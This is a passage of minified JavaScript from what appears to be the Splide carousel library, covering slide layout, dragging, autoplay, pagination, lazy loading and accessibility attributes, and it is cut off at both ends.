at(t){return(0<t)-(t<0)}function ct(t,e){return y(e,function(e){t=t.replace("%s",""+e)}),t}function lt(t){return t<10?"0"+t:""+t}var ut={};function ft(){var t=[];function n(t,e,n){y(t,function(t){t&&y(e,function(e){e.split(" ").forEach(function(e){e=e.split("."),n(t,e[0],e[1])})})})}return{bind:function(e,i,r,o){n(e,i,function(e,n,i){var s="addEventListener"in e,a=s?e.removeEventListener.bind(e,n,r,o):e.removeListener.bind(e,r);s?e.addEventListener(n,r,o):e.addListener(r),t.push([e,n,i,r,a])})},unbind:function(e,i,r){n(e,i,function(e,n,i){t=t.filter(function(t){return!!(t[0]!==e||t[1]!==n||t[2]!==i||r&&t[3]!==r)||(t[4](),!1)})})},dispatch:function(t,e,n){var i;return"function"==typeof CustomEvent?i=new CustomEvent(e,{bubbles:!0,detail:n}):(i=document.createEvent("CustomEvent")).initCustomEvent(e,!0,!1,n),t.dispatchEvent(i),i},destroy:function(){t.forEach(function(t){t[4]()}),e(t)}}}var dt="mounted",pt="move",ht="moved",vt="click",gt="refresh",mt="updated",yt="resize",bt="resized",wt="scroll",St="scrolled",xt="destroy",kt="navigation:mounted",Tt="autoplay:play",Et="autoplay:pause",Ct="lazyload:loaded";function Ot(t){var e=t?t.event.bus:document.createDocumentFragment(),r=ft();return t&&t.event.on(xt,r.destroy),A(r,{bus:e,on:function(t,n){r.bind(e,m(t).join(" "),function(t){n.apply(n,f(t.detail)?t.detail:[])})},off:i(r.unbind,e),emit:function(t){r.dispatch(e,t,n(arguments,1))}})}function Pt(t,e,n,i){var r,o,s=Date.now,c=0,l=!0,u=0;function f(){if(!l){if(c=t?Q((s()-r)/t,1):1,n&&n(c),1<=c&&(e(),r=s(),i&&++u>=i))return d();o=a(f)}}function d(){l=!0}function p(){o&&cancelAnimationFrame(o),l=!(o=c=0)}return{start:function(e){e||p(),r=s()-(e?c*t:0),l=!1,o=a(f)},rewind:function(){r=s(),c=0,n&&n(c)},pause:d,cancel:p,set:function(e){t=e},isPaused:function(){return l}}}var Mt,At,$t=(Mt="Arrow")+"Left",_t=Mt+"Right",jt=Mt+"Up",Lt="ttb",Ft={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[jt,_t],ArrowRight:[Mt+="Down",$t]},It="role",zt="tabindex",Nt=(At="aria-")+"controls",Dt=At+"current",Rt=At+"selected",Wt=At+"label",Ht=At+"labelledby",qt=At+"hidden",Bt=At+"orientation",Gt=At+"roledescription",Ut=At+"live",Yt=At+"busy",Xt=At+"atomic",Vt=[It,zt,"disabled",Nt,Dt,Wt,Ht,qt,Bt,Gt],Kt=K,Jt=(At=K+"__")+"track",Zt=At+"list",Qt=At+"slide",te=Qt+"--clone",ee=Qt+"__container",ne=At+"arrows",ie=At+"arrow",re=ie+"--prev",oe=ie+"--next",se=At+"pagination",ae=se+"__page",ce=At+"progress__bar",le=At+"toggle",ue=At+"sr",fe="is-active",de="is-prev",pe="is-next",he="is-visible",ve="is-loading",ge="is-focus-in",me="is-overflow",ye=[fe,he,de,pe,ve,ge,me],be="touchstart mousedown",we="touchmove mousemove",Se="touchend touchcancel mouseup click",xe="slide",ke="loop",Te="fade",Ee=J+"-interval",Ce={passive:!1,capture:!0},Oe={Spacebar:" ",Right:_t,Left:$t,Up:jt,Down:Mt};function Pe(t){return t=p(t)?t:t.key,Oe[t]||t}var Me="keydown",Ae=J+"-lazy",$e=Ae+"-srcset",_e="["+Ae+"], ["+$e+"]",je=[" ","Enter"],Le=Object.freeze({__proto__:null,Media:function(e,n,i){var r=e.state,o=i.breakpoints||{},s=i.reducedMotion||{},a=ft(),c=[];function l(t){t&&a.destroy()}function u(t,e){e=matchMedia(e),a.bind(e,"change",f),c.push([t,e])}function f(){var t=r.is(7),n=i.direction,o=c.reduce(function(t,e){return $(t,e[1].matches?e[0]:{})},{});_(i),d(o),i.destroy?e.destroy("completely"===i.destroy):t?(l(!0),e.mount()):n!==i.direction&&e.refresh()}function d(t,n,o){$(i,t),n&&$(Object.getPrototypeOf(i),t),!o&&r.is(1)||e.emit(mt,i)}return{setup:function(){var e="min"===i.mediaQuery;P(o).sort(function(t,n){return e?+t-+n:+n-+t}).forEach(function(t){u(o[t],"("+(e?"min":"max")+"-width:"+t+"px)")}),u(s,t),f()},destroy:l,reduce:function(e){matchMedia(t).matches&&(e?$(i,s):_(i,P(s)))},set:d}},Direction:function(t,e,n){return{resolve:function(t,e,i){var r="rtl"!==(i=i||n.direction)||e?i===Lt?0:-1:1;return Ft[t]&&Ft[t][r]||t.replace(/width|left|right/i,function(t,e){return t=Ft[t.toLowerCase()][r]||t,0<e?t.charAt(0).toUpperCase()+t.slice(1):t})},orient:function(t){return t*("rtl"===n.direction?1:-1)}}},Elements:function(t,n,i){var r,o,s,a=Ot(t),c=a.on,l=a.bind,u=t.root,f=i.i18n,p={},h=[],v=[],g=[];function m(){r=k("."+Jt),o=O(r,"."+Zt),Z(r&&o,"A track/list element is missing."),w(h,C(o,"."+Qt+":not(."+te+")")),M({arrows:ne,pagination:se,prev:re,next:oe,bar:ce,toggle:le},function(t,e){p[e]=k("."+t)}),A(p,{root:u,track:r,list:o,slides:h});var t=u.id||function(t){return""+t+lt(ut[t]=(ut[t]||0)+1)}(K),e=i.role;u.id=t,r.id=r.id||t+"-track",o.id=o.id||t+"-list",!D(u,It)&&"SECTION"!==u.tagName&&e&&L(u,It,e),L(u,Gt,f.carousel),L(o,It,"presentation"),b()}function y(t){var n=Vt.concat("style");e(h),Y(u,v),Y(r,g),j([r,o],n),j(u,t?n:["style",Gt])}function b(){Y(u,v),Y(r,g),v=T(Kt),g=T(Jt),x(u,v),x(r,g),L(u,Wt,i.label),L(u,Ht,i.labelledby)}function k(t){return(t=G(u,t))&&function(t,e){if(d(t.closest))return t.closest(e);for(var n=t;n&&1===n.nodeType&&!E(n,e);)n=n.parentElement;return n}(t,"."+Kt)===u?t:void 0}function T(t){return[t+"--"+i.type,t+"--"+i.direction,i.drag&&t+"--draggable",i.isNavigation&&t+"--nav",t===Kt&&fe]}return A(p,{setup:m,mount:function(){c(gt,y),c(gt,m),c(mt,b),l(document,be+" keydown",function(t){s="keydown"===t.type},{capture:!0}),l(u,"focusin",function(){S(u,ge,!!s)})},destroy:y})},Slides:function(t,n,r){var o=Ot(t),s=o.on,a=o.emit,c=o.bind,l=(o=n.Elements).slides,u=o.list,f=[];function h(){l.forEach(function(t,e){w(t,e,-1)})}function v(){P(function(t){t.destroy()}),e(f)}function w(e,n,r){n=function(t,e,n,r){var o,s=Ot(t),a=s.on,c=s.emit,l=s.bind,u=t.Components,f=t.root,d=t.options,p=d.isNavigation,h=d.updateOnMove,v=d.i18n,g=d.pagination,m=d.slideFocus,y=u.Direction.resolve,b=D(r,"style"),w=D(r,Wt),x=-1<n,k=O(r,"."+ee);function T(){var i=t.splides.map(function(t){return(t=t.splide.Components.Slides.getAt(e))?t.slide.id:""}).join(" ");L(r,Wt,ct(v.slideX,(x?n:e)+1)),L(r,Nt,i),L(r,It,m?"button":""),m&&j(r,Gt)}function E(){o||C()}function C(){var n,i,s;o||(n=t.index,(s=P())!==R(r,fe)&&(S(r,fe,s),L(r,Dt,p&&s||""),c(s?"active":"inactive",M)),s=function(){if(t.is(Te))return P();var e=W(u.Elements.track),n=W(r),i=y("left",!0),o=y("right",!0);return et(e[i])<=nt(n[i])&&et(n[o])<=nt(e[o])}(),i=!s&&(!P()||x),t.state.is([4,5])||L(r,qt,i||""),L(U(r,d.focusableNodes||""),zt,i?-1:""),m&&L(r,zt,i?-1:0),s!==R(r,he)&&(S(r,he,s),c(s?"visible":"hidden",M)),s||document.activeElement!==r||(i=u.Slides.getAt(t.index))&&N(i.slide),S(r,de,e===n-1),S(r,pe,e===n+1))}function P(){var i=t.index;return i===e||d.cloneStatus&&i===n}var M={index:e,slideIndex:n,slide:r,container:k,isClone:x,mount:function(){x||(r.id=f.id+"-slide"+lt(e+1),L(r,It,g?"tabpanel":"group"),L(r,Gt,v.slide),L(r,Wt,w||ct(v.slideLabel,[e+1,t.length]))),l(r,"click",i(c,vt,M)),l(r,"keydown",i(c,"sk",M)),a([ht,"sh",St],C),a(kt,T),h&&a(pt,E)},destroy:function(){o=!0,s.destroy(),Y(r,ye),j(r,Vt),L(r,"style",b),L(r,Wt,w||"")},update:C,style:function(t,e,n){I(n&&k||r,t,e)},isWithin:function(n,i){return n=it(n-e),(n=x||!d.rewind&&!t.is(ke)?n:Q(n,t.length-n))<=i}};return M}(t,n,r,e),n.mount(),f.push(n),f.sort(function(t,e){return t.index-e.index})}function C(t){return t?M(function(t){return!t.isClone}):f}function P(t,e){C(e).forEach(t)}function M(t){return f.filter(d(t)?t:function(e){return p(t)?E(e.slide,t):b(m(t),e.index)})}return{mount:function(){h(),s(gt,v),s(gt,h)},destroy:v,update:function(){P(function(t){t.update()})},register:w,get:C,getIn:function(t){var e=n.Controller,i=e.toIndex(t),o=e.hasFocus()?1:r.perPage;return M(function(t){return ot(t.index,i,i+o-1)})},getAt:function(t){return M(t)[0]},add:function(t,e){y(t,function(t){var n,o,s;g(t=p(t)?q(t):t)&&((n=l[e])?T(t,n):k(u,t),x(t,r.classes.slide),n=t,o=i(a,yt),n=U(n,"img"),(s=n.length)?n.forEach(function(t){c(t,"load error",function(){--s||o()})}):o())}),a(gt)},remove:function(t){H(M(t).map(function(t){return t.slide})),a(gt)},forEach:P,filter:M,style:function(t,e,n){P(function(i){i.style(t,e,n)})},getLength:function(t){return(t?l:f).length},isEnough:function(){return f.length>r.perPage}}},Layout:function(t,e,n){var r,o,s,a=(f=Ot(t)).on,c=f.bind,l=f.emit,f=e.Slides,d=e.Direction.resolve,p=(e=e.Elements).root,h=e.track,v=e.list,g=f.getAt,m=f.style;function y(){r=n.direction===Lt,I(p,"maxWidth",V(n.width)),I(h,d("paddingLeft"),w(!1)),I(h,d("paddingRight"),w(!0)),b(!0)}function b(t){var e=W(p);!t&&o.width===e.width&&o.height===e.height||(I(h,"height",function(){var t="";return r&&(Z(t=x(),"height or heightRatio is missing."),t="calc("+t+" - "+w(!1)+" - "+w(!0)+")"),t}()),m(d("marginRight"),V(n.gap)),m("width",n.autoWidth?null:V(n.fixedWidth)||(r?"":k())),m("height",V(n.fixedHeight)||(r?n.autoHeight?null:k():x()),!0),o=e,l(bt),s!==(s=M())&&(S(p,me,s),l("overflow",s)))}function w(t){var e=n.padding;return t=d(t?"right":"left"),e&&V(e[t]||(u(e)?0:e))||"0px"}function x(){return V(n.height||W(v).width*n.heightRatio)}function k(){var t=V(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function T(){return W(v)[d("width")]}function E(t,e){return(t=g(t||0))?W(t.slide)[d("width")]+(e?0:P()):0}function C(t,e){var n;return(t=g(t))?(t=W(t.slide)[d("right")],n=W(v)[d("left")],it(t-n)+(e?0:P())):0}function O(e){return C(t.length-1)-C(0)+E(0,e)}function P(){var t=g(0);return t&&parseFloat(I(t.slide,d("marginRight")))||0}function M(){return t.is(Te)||O(!0)>T()}return{mount:function(){var t,e;y(),c(window,"resize load",(t=i(l,yt),e=Pt(0,t,null,1),function(){e.isPaused()&&e.start()})),a([mt,gt],y),a(yt,b)},resize:b,listSize:T,slideSize:E,sliderSize:O,totalSize:C,getPadding:function(t){return parseFloat(I(h,d("padding"+(t?"Right":"Left"))))||0},isOverflow:M}},Clones:function(t,n,i){var r,o=Ot(t),s=o.on,a=n.Elements,c=n.Slides,l=n.Direction.resolve,u=[];function f(){if(s(gt,d),s([mt,yt],v),r=g()){var e=r,o=c.get().slice(),l=o.length;if(l){for(;o.length<e;)w(o,o);w(o.slice(-e),o.slice(0,e)).forEach(function(n,r){var s=r<e,f=function(e,n){return x(e=e.cloneNode(!0),i.classes.clone),e.id=t.root.id+"-clone"+lt(n+1),e}(n.slide,r);s?T(f,o[0].slide):k(a.list,f),w(u,f),c.register(f,r-e+(s?0:l),n.index)})}n.Layout.resize(!0)}}function d(){p(),f()}function p(){H(u),e(u),o.destroy()}function v(){var t=g();r!==t&&(r<t||!t)&&o.emit(gt)}function g(){var e,r=i.clones;return t.is(ke)?h(r)&&(r=(e=i[l("fixedWidth")]&&n.Layout.slideSize(0))&&nt(W(a.track)[l("width")]/e)||i[l("autoWidth")]&&t.length||2*i.perPage):r=0,r}return{mount:f,destroy:p}},Move:function(t,e,n){var i,r=Ot(t),o=r.on,s=r.emit,a=t.state.set,c=(r=e.Layout).slideSize,l=r.getPadding,u=r.totalSize,f=r.listSize,d=r.sliderSize,p=(r=e.Direction).resolve,v=r.orient,g=(r=e.Elements).list,m=r.track;function y(){e.Controller.isBusy()||(e.Scroll.cancel(),b(t.index),e.Slides.update())}function b(t){w(T(t,!0))}function w(n,i){t.is(Te)||(i=i?n:function(n){var i,r;return t.is(ke)&&(r=(i=k(n))>e.Controller.getEnd(),(i<0||r)&&(n=S(n,r))),n}(n),I(g,"transform","translate"+p("X")+"("+i+"px)"),n!==i&&s("sh"))}function S(t,e){var n=t-C(e),i=d();return t-v(i*(nt(it(n)/i)||1))*(e?1:-1)}function x(){w(E(),!0),i.cancel()}function k(t){for(var n=e.Slides.get(),i=0,r=1/0,o=0;o<n.length;o++){var s=n[o].index,a=it(T(s,!0)-t);if(!(a<=r))break;r=a,i=s}return i}function T(e,i){var r=v(u(e-1)-("center"===(r=n.focus)?(f()-c(e,!0))/2:+r*c(e)||0));return i?(e=r,e=n.trimSpace&&t.is(xe)?st(e,0,v(d(!0)-f())):e):r}function E(){var t=p("left");return W(g)[t]-W(m)[t]+v(l(!1))}function C(t){return T(t?e.Controller.getEnd():0,!!n.trimSpace)}return{mount:function(){i=e.Transition,o([dt,bt,mt,gt],y)},move:function(t,e,n,r){var o,c;t!==e&&(o=n<t,c=v(S(E(),o)),o?0<=c:c<=g[p("scrollWidth")]-W(m)[p("width")])&&(x(),w(S(E(),n<t),!0)),a(4),s(pt,e,n,t),i.start(e,function(){a(3),s(ht,e,n,t),r&&r()})},jump:b,translate:w,shift:S,cancel:x,toIndex:k,toPosition:T,getPosition:E,getLimit:C,exceededLimit:function(t,e){e=h(e)?E():e;var n=!0!==t&&v(e)<v(C(!1));return t=!1!==t&&v(e)>v(C(!0)),n||t},reposition:y}},Controller:function(t,e,n){var r,o,s,a,c=Ot(t),l=c.on,u=c.emit,f=e.Move,d=f.getPosition,v=f.getLimit,g=f.toPosition,m=(c=e.Slides).isEnough,y=c.getLength,b=n.omitEnd,w=t.is(ke),S=t.is(xe),x=i(P,!1),k=i(P,!0),T=n.start||0,E=T;function C(){o=y(!0),s=n.perMove,a=n.perPage,r=$();var t=st(T,0,b?r:o-1);t!==T&&(T=t,f.reposition())}function O(){r!==$()&&u("ei")}function P(t,e){var n=s||(F()?1:a);return-1===(n=M(T+n*(t?-1:1),T,!(s||F())))&&S&&!rt(d(),v(!t),1)?t?0:r:e?n:A(n)}function M(e,i,c){var l;return m()||F()?((l=function(e){if(S&&"move"===n.trimSpace&&e!==T)for(var i=d();i===g(e,!0)&&ot(e,0,t.length-1,!n.rewind);)e<T?--e:++e;return e}(e))!==e&&(i=e,e=l,c=!1),e<0||r<e?e=s||!ot(0,e,i,!0)&&!ot(r,i,e,!0)?w?c?e<0?-(o%a||a):o:e:n.rewind?e<0?r:0:-1:_(j(e)):c&&e!==i&&(e=_(j(i)+(e<i?-1:1)))):e=-1,e}function A(t){return w?(t+o)%o||0:t}function $(){for(var t=o-(F()||w&&s?1:a);b&&0<t--;)if(g(o-1,!0)!==g(t,!0)){t++;break}return st(t,0,o-1)}function _(t){return st(F()?t:a*t,0,r)}function j(t){return F()?Q(t,r):et((r<=t?o-1:t)/a)}function L(t){t!==T&&(E=T,T=t)}function F(){return!h(n.focus)||n.isNavigation}function I(){return t.state.is([4,5])&&!!n.waitForTransition}return{mount:function(){C(),l([mt,gt,"ei"],C),l(bt,O)},go:function(t,e,n){var i;I()||-1<(i=A(t=function(t){var e,n,i=T;return p(t)?(e=(n=t.match(/([+\-<>])(\d+)?/)||[])[1],n=n[2],"+"===e||"-"===e?i=M(T+ +(""+e+(+n||1)),T):">"===e?i=n?_(+n):x(!0):"<"===e&&(i=k(!0))):i=w?t:st(t,0,r),i}(t)))&&(e||i!==T)&&(L(i),f.move(t,i,E,n))},scroll:function(t,n,i,o){e.Scroll.scroll(t,n,i,function(){var t=A(f.toIndex(d()));L(b?Q(t,r):t),o&&o()})},getNext:x,getPrev:k,getAdjacent:P,getEnd:$,setIndex:L,getIndex:function(t){return t?E:T},toIndex:_,toPage:j,toDest:function(t){return t=f.toIndex(t),S?st(t,0,r):t},hasFocus:F,isBusy:I}},Arrows:function(t,e,n){var r,o,s=Ot(t),a=s.on,c=s.bind,l=s.emit,u=n.classes,f=n.i18n,d=e.Elements,p=e.Controller,h=d.arrows,v=d.track,g=h,m=d.prev,y=d.next,b={};function w(){var t=n.arrows;!t||m&&y||(g=h||F("div",u.arrows),m=O(!0),y=O(!1),r=!0,k(g,[m,y]),h||T(g,v)),m&&y&&(A(b,{prev:m,next:y}),z(g,t?"":"none"),x(g,o=ne+"--"+n.direction),t&&(a([dt,ht,gt,St,"ei"],P),c(y,"click",i(C,">")),c(m,"click",i(C,"<")),P(),L([m,y],Nt,v.id),l("arrows:mounted",m,y))),a(mt,S)}function S(){E(),w()}function E(){s.destroy(),Y(g,o),r?(H(h?[m,y]:g),m=y=null):j([m,y],Vt)}function C(t){p.go(t,!0)}function O(t){return q('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function P(){var e,n,i,r;m&&y&&(r=t.index,e=p.getPrev(),n=p.getNext(),i=-1<e&&r<e?f.last:f.prev,r=-1<n&&n<r?f.first:f.next,m.disabled=e<0,y.disabled=n<0,L(m,Wt,i),L(y,Wt,r),l("arrows:updated",m,y,e,n))}return{arrows:b,mount:w,destroy:E,update:P}},Autoplay:function(t,e,n){var i,r,o=Ot(t),s=o.on,a=o.bind,c=o.emit,l=Pt(n.interval,t.go.bind(t,">"),function(t){var e=f.bar;e&&I(e,"width",100*t+"%"),c("autoplay:playing",t)}),u=l.isPaused,f=e.Elements,d=(o=e.Elements).root,p=o.toggle,h=n.autoplay,v="pause"===h;function g(){u()&&e.Slides.isEnough()&&(l.start(!n.resetProgress),r=i=v=!1,b(),c(Tt))}function m(t){v=!!(t=void 0===t||t),b(),u()||(l.pause(),c(Et))}function y(){v||(i||r?m(!1):g())}function b(){p&&(S(p,fe,!v),L(p,Wt,n.i18n[v?"play":"pause"]))}function w(t){t=e.Slides.getAt(t),l.set(t&&+D(t.slide,Ee)||n.interval)}return{mount:function(){h&&(n.pauseOnHover&&a(d,"mouseenter mouseleave",function(t){i="mouseenter"===t.type,y()}),n.pauseOnFocus&&a(d,"focusin focusout",function(t){r="focusin"===t.type,y()}),p&&a(p,"click",function(){v?g():m(!0)}),s([pt,wt,gt],l.rewind),s(pt,w),p&&L(p,Nt,f.track.id),v||g(),b())},destroy:l.cancel,play:g,pause:m,isPaused:u}},Cover:function(t,e,n){var r=Ot(t).on;function o(t){e.Slides.forEach(function(e){var n=O(e.container||e.slide,"img");n&&n.src&&s(t,n,e)})}function s(t,e,n){n.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),z(e,t?"none":"")}return{mount:function(){n.cover&&(r(Ct,i(s,!0)),r([dt,mt,gt],i(o,!0)))},destroy:i(o,!1)}},Scroll:function(t,e,n){var r,o,s=Ot(t),a=s.on,c=s.emit,l=t.state.set,u=e.Move,f=u.getPosition,d=u.getLimit,p=u.exceededLimit,h=u.translate,v=t.is(xe),g=1;function m(t,n,s,a,d){var h,m=f();w(),!s||v&&p()||(s=e.Layout.sliderSize(),h=at(t)*s*et(it(t)/s)||0,t=u.toPosition(e.Controller.toDest(t%s))+h),s=rt(m,t,1),g=1,n=s?0:n||tt(it(t-m)/1.5,800),o=a,r=Pt(n,y,i(b,m,t,d),1),l(5),c(wt),r.start()}function y(){l(3),o&&o(),c(St)}function b(t,e,i,r){var s=f();r=(t+(e-t)*(e=r,(t=n.easingFunc)?t(e):1-Math.pow(1-e,4))-s)*g,h(s+r),v&&!i&&p()&&(g*=.6,it(r)<10&&m(d(p(!0)),600,!1,o,!0))}function w(){r&&r.cancel()}function S(){r&&!r.isPaused()&&(w(),y())}return{mount:function(){a(pt,w),a([mt,gt],S)},destroy:w,scroll:m,cancel:S}},Drag:function(t,e,n){var i,o,s,a,c,l,f,d,p=Ot(t),h=p.on,v=p.emit,g=p.bind,m=p.unbind,y=t.state,b=e.Move,w=e.Scroll,S=e.Controller,x=e.Elements.track,k=e.Media.reduce,T=(p=e.Direction).resolve,C=p.orient,O=b.getPosition,P=b.exceededLimit,M=!1;function A(){var t=n.drag;W(!t),a="free"===t}function $(t){var e,i,r;l=!1,f||(e=R(t),i=t.target,r=n.noDrag,E(i,"."+ae+", ."+ie)||r&&E(i,r)||!e&&t.button||(S.isBusy()?B(t,!0):(d=e?x:window,c=y.is([4,5]),s=null,g(d,we,_,Ce),g(d,Se,j,Ce),b.cancel(),w.cancel(),F(t))))}function _(e){var r,o,s,a,f;y.is(6)||(y.set(6),v("drag")),e.cancelable&&(c?(b.translate(i+I(e)/(M&&t.is(xe)?5:1)),f=200<z(e),r=M!==(M=P()),(f||r)&&F(e),l=!0,v("dragging"),B(e)):it(I(f=e))>it(I(f,!0))&&(r=e,a=(s=u(o=n.dragMinThreshold))&&o.mouse||0,s=(s?o.touch:+o)||10,c=it(I(r))>(R(r)?s:a),B(e)))}function j(i){var r,o,s;y.is(6)&&(y.set(3),v("dragged")),c&&(o=function(t){return O()+at(t)*Q(it(t)*(n.flickPower||600),a?1/0:e.Layout.listSize()*(n.flickMaxPages||1))}(r=function(e){if(t.is(ke)||!M){var n=z(e);if(n&&n<200)return I(e)/n}return 0}(r=i)),s=n.rewind&&n.rewindByDrag,k(!1),a?S.scroll(o,0,n.snap):t.is(Te)?S.go(C(at(r))<0?s?"<":"-":s?">":"+"):t.is(xe)&&M&&s?S.go(P(!0)?">":"<"):S.go(S.toDest(o),!0),k(!0),B(i)),m(d,we,_),m(d,Se,j),c=!1}function L(t){!f&&l&&B(t,!0)}function F(t){s=o,o=t,i=O()}function I(t,e){return D(t,e)-D(N(t),e)}function z(t){return X(t)-X(N(t))}function N(t){return o===t&&s||o}function D(t,e){return(R(t)?t.changedTouches[0]:t)["page"+T(e?"Y":"X")]}function R(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function W(t){f=t}return{mount:function(){g(x,we,r,Ce),g(x,Se,r,Ce),g(x,be,$,Ce),g(x,"click",L,{capture:!0}),g(x,"dragstart",B),h([dt,mt],A)},disable:W,isDragging:function(){return c}}},Keyboard:function(t,e,n){var i,r,s=Ot(t),a=s.on,c=s.bind,l=s.unbind,u=t.root,f=e.Direction.resolve;function d(){var t=n.keyboard;t&&(i="global"===t?window:u,c(i,Me,v))}function p(){l(i,Me)}function h(){var t=r;r=!0,o(function(){r=t})}function v(e){r||((e=Pe(e))===f($t)?t.go("<"):e===f(_t)&&t.go(">"))}return{mount:function(){d(),a(mt,p),a(mt,d),a(pt,h)},destroy:p,disable:function(t){r=t}}},LazyLoad:function(t,n,r){var o=Ot(t),s=o.on,a=o.off,c=o.bind,l=o.emit,u="sequential"===r.lazyLoad,f=[ht,St],d=[];function p(){e(d),n.Slides.forEach(function(t){U(t.slide,_e).forEach(function(e){var n=D(e,Ae),i=D(e,$e);n===e.src&&i===e.srcset||(n=r.classes.spinner,n=O(i=e.parentElement,"."+n)||F("span",n,i),d.push([e,t,n]),e.src||z(e,"none"))})}),(u?m:(a(f),s(f,h),h))()}function h(){(d=d.filter(function(e){var n=r.perPage*((r.preloadPages||1)+1)-1;return!e[1].isWithin(t.index,n)||v(e)})).length||a(f)}function v(t){var e=t[0];x(t[1].slide,ve),c(e,"load error",i(g,t)),L(e,"src",D(e,Ae)),L(e,"srcset",D(e,$e)),j(e,Ae),j(e,$e)}function g(t,e){var n=t[0],i=t[1];Y(i.slide,ve),"error"!==e.type&&(H(t[2]),z(n,""),l(Ct,n,i),l(yt)),u&&m()}function m(){d.length&&v(d.shift())}return{mount:function(){r.lazyLoad&&(p(),s(gt,p))},destroy:i(e,d),check:h}},Pagination:function(t,r,o){var s,a,c=Ot(t),l=c.on,u=c.emit,f=c.bind,d=r.Slides,p=r.Elements,h=r.Controller,v=h.hasFocus,g=h.getIndex,m=h.go,y=r.Direction.resolve,b=p.pagination,w=[];function S(){s&&(H(b?n(s.children):s),Y(s,a),e(w),s=null),c.destroy()}function k(t){m(">"+t,!0)}function T(t,e){var n=w.length,i=Pe(e),r=E(),o=-1;i===y(_t,!1,r)?o=++t%n:i===y($t,!1,r)?o=(--t+n)%n:"Home"===i?o=0:"End"===i&&(o=n-1),(r=w[o])&&(N(r.button),m(">"+o),B(e,!0))}function E(){return o.paginationDirection||o.direction}function C(t){return w[h.toPage(t)]}function O(){var t,e=C(g(!0)),n=C(g());e&&(Y(t=e.button,fe),j(t,Rt),L(t,zt,-1)),n&&(x(t=n.button,fe),L(t,Rt,!0),L(t,zt,"")),u("pagination:updated",{list:s,items:w},e,n)}return{items:w,mount:function e(){S(),l([mt,gt,"ei"],e);var n=o.pagination;if(b&&z(b,n?"":"none"),n){l([pt,wt,St],O),n=t.length;var r=o.classes,c=o.i18n,g=o.perPage,m=v()?h.getEnd()+1:nt(n/g);x(s=b||F("ul",r.pagination,p.track.parentElement),a=se+"--"+E()),L(s,It,"tablist"),L(s,Wt,c.select),L(s,Bt,E()===Lt?"vertical":"");for(var y=0;y<m;y++){var P=F("li",null,s),M=F("button",{class:r.page,type:"button"},P),A=d.getIn(y).map(function(t){return t.slide.id}),$=!v()&&1<g?c.pageX:c.slideX;f(M,"click",i(k,y)),o.paginationKeyboard&&f(M,"keydown",i(T,y)),L(P,It,"presentation"),L(M,It,"tab"),L(M,Nt,A.join(" ")),L(M,Wt,ct($,y+1)),L(M,zt,-1),w.push({li:P,button:M,page:y})}O(),u("pagination:mounted",{list:s,items:w},C(t.index))}},destroy:S,getAt:C,update:O}},Sync:function(t,n,r){var o=r.isNavigation,s=r.slideFocus,a=[];function c(){var e,n;t.splides.forEach(function(e){e.isParent||(u(t,e.splide),u(e.splide,t))}),o&&((n=(e=Ot(t)).on)(vt,d),n("sk",p),n([dt,mt],f),a.push(e),e.emit(kt,t.splides))}function l(){a.forEach(function(t){t.destroy()}),e(a)}function u(t,e){(t=Ot(t)).on(pt,function(t,n,i){e.go(e.is(ke)?i:t)}),a.push(t)}function f(){L(n.Elements.list,Bt,r.direction===Lt?"vertical":"")}function d(e){t.go(e.index)}function p(t,e){b(je,Pe(e))&&(d(t),B(e))}return{setup:i(n.Media.set,{slideFocus:h(s)?o:s},!0),mount:c,destroy:l,remount:function(){l(),c()}}},Wheel:function(t,e,n){var i=Ot(t).bind,r=0;function o(i){var o,s,a,c,l;i.cancelable&&(o=(l=i.deltaY)<0,s=X(i),a=n.wheelMinThreshold||0,c=n.wheelSleep||0,it(l)>a&&c<s-r&&(t.go(o?"<":">"),r=s),l=o,n.releaseWheel&&!t.state.is(4)&&-1===e.Controller.getAdjacent(l)||B(i))}return{mount:function(){n.wheel&&i(e.Elements.track,"wheel",o,Ce)}}},Live:function(t,e,n){var r=Ot(t).on,o=e.Elements.track,s=n.live&&!n.isNavigation,a=F("span",ue),c=Pt(90,i(l,!1));function l(t){L(o,Yt,t),t?(k(o,a),c.start()):(H(a),c.cancel())}function u(t){s&&L(o,Ut,t?"off":"polite")}return{mount:function(){s&&(u(!e.Autoplay.isPaused()),L(o,Xt,!0),a.textContent="…",r(Tt,i(u,!0)),r(Et,i(u,!1)),r([ht,St],i(l,!0)))},disable:u,destroy:function(){j(o,[Ut,Xt,Yt]),H(a)}}}}),Fe={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:Qt,clone:te,arrows:ne,arrow:ie,prev:re,next:oe,pagination:se,page:ae,spinner:At+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function Ie(t,e,n){var i=e.Slides;function s(){i.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function(){Ot(t).on([dt,gt],s)},start:function(t,e){i.style("transition","opacity "+n.speed+"ms "+n.easing),o(e)},cancel:r}}function ze(t,e,n){var r,o=e.Move,s=e.Controller,a=e.Scroll,c=e.Elements.list,l=i(I,c,"transition");function u(){l(""),a.cancel()}return{mount:function(){Ot(t).bind(c,"transitionend",function(t){t.target===c&&r&&(u(),r())})},start:function(e,i){var c=o.toPosition(e,!0),u=o.getPosition(),f=function(e){var i=n.rewindSpeed;if(t.is(xe)&&i){var r=s.getIndex(!0),o=s.getEnd();if(0===r&&o<=e||o<=r&&0===e)return i}return 